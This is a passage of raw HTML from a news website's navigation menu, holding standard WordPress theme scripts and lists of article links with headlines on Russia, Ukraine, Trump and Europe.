	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970e39ca92f4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6970e39ca92f4" ><script>var block_td_uid_1_6970e39ca92f4 = new tdBlock();
block_td_uid_1_6970e39ca92f4.id = "td_uid_1_6970e39ca92f4";
block_td_uid_1_6970e39ca92f4.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_6970e39ca92f4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6970e39ca92f4_rand","tdc_css_class_style":"td_uid_1_6970e39ca92f4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6970e39ca92f4.td_column_number = "3";
block_td_uid_1_6970e39ca92f4.block_type = "td_block_mega_menu";
block_td_uid_1_6970e39ca92f4.post_count = "4";
block_td_uid_1_6970e39ca92f4.found_posts = "1683";
block_td_uid_1_6970e39ca92f4.header_color = "";
block_td_uid_1_6970e39ca92f4.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970e39ca92f4.max_num_pages = "421";
tdBlocksArray.push(block_td_uid_1_6970e39ca92f4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6970e39ca92f4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/lavrov-reminds-to-macron-a-rudeness\/\" rel=\"bookmark\" title=\"LAVROV Reminds to MACRON: A RUDENESS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"LAVROV Reminds to MACRON: A RUDENESS\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/lavrov-reminds-to-macron-a-rudeness\/\" rel=\"bookmark\" title=\"LAVROV Reminds to MACRON: A RUDENESS\">LAVROV Reminds to MACRON: A RUDENESS<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"DENMARK Ready For Dialogue With US\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\">DENMARK Ready For Dialogue With US<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/europe-confronts-to-donald-trump\/\" rel=\"bookmark\" title=\"Europe Confronts to DONALD TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Europe Confronts to DONALD TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/europe-confronts-to-donald-trump\/\" rel=\"bookmark\" title=\"Europe Confronts to DONALD TRUMP\">Europe Confronts to DONALD TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\">\u201cRussian Threat\u201d is a Fabricated Legend<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_6970e39ca92f4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6970e39ca92f4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_6970e39ca92f4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6970e39ca92f4" id="td_uid_2_6970e39cabd67" data-td_block_id="td_uid_1_6970e39ca92f4" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_6970e39ca92f4"  id="td_uid_3_6970e39cabd82" data-td_block_id="td_uid_1_6970e39ca92f4" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_6970e39ca92f4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970e39ca92f4" data-td_block_id="td_uid_1_6970e39ca92f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970e39ca92f4" data-td_block_id="td_uid_1_6970e39ca92f4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970e39cae2b0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970e39cae2b0" ><script>var block_td_uid_4_6970e39cae2b0 = new tdBlock();
block_td_uid_4_6970e39cae2b0.id = "td_uid_4_6970e39cae2b0";
block_td_uid_4_6970e39cae2b0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_6970e39cae2b0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970e39cae2b0_rand","tdc_css_class_style":"td_uid_4_6970e39cae2b0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6970e39cae2b0.td_column_number = "3";
block_td_uid_4_6970e39cae2b0.block_type = "td_block_mega_menu";
block_td_uid_4_6970e39cae2b0.post_count = "5";
block_td_uid_4_6970e39cae2b0.found_posts = "1691";
block_td_uid_4_6970e39cae2b0.header_color = "";
block_td_uid_4_6970e39cae2b0.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970e39cae2b0.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_6970e39cae2b0);
</script><div id=td_uid_4_6970e39cae2b0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970e39cae2b0" data-td_block_id="td_uid_4_6970e39cae2b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970e39cae2b0" data-td_block_id="td_uid_4_6970e39cae2b0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970e39cafc99_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970e39cafc99" ><script>var block_td_uid_5_6970e39cafc99 = new tdBlock();
block_td_uid_5_6970e39cafc99.id = "td_uid_5_6970e39cafc99";
block_td_uid_5_6970e39cafc99.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_6970e39cafc99_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970e39cafc99_rand","tdc_css_class_style":"td_uid_5_6970e39cafc99_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6970e39cafc99.td_column_number = "3";
block_td_uid_5_6970e39cafc99.block_type = "td_block_mega_menu";
block_td_uid_5_6970e39cafc99.post_count = "5";
block_td_uid_5_6970e39cafc99.found_posts = "19";
block_td_uid_5_6970e39cafc99.header_color = "";
block_td_uid_5_6970e39cafc99.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970e39cafc99.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_6970e39cafc99);
</script><div id=td_uid_5_6970e39cafc99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
